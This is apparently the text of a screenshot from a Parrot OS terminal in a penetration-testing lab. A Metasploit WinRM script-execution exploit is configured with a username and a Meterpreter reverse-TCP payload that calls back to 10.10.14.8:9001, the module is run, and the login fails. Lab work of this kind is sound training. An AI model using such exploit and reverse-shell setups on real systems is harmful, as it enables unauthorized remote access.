 Applications Places System Sat Feb 26, 14:29
exit - Parrot Terminal
File Edit View Search Terminal Help
URIPATH no The URI to use for this exploit (default is random)
USERNAME tony yes A specific username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/winrm/winrm_script_exec) > run
[*] Started reverse TCP handler on 10.10.14.8:9001
[-] Login Failure. Recheck your credentials
[0] 0:openvpn 1:bash 2:ruby*Z 3:vi 4:sudo- "parrot" 14:29 26-Feb-22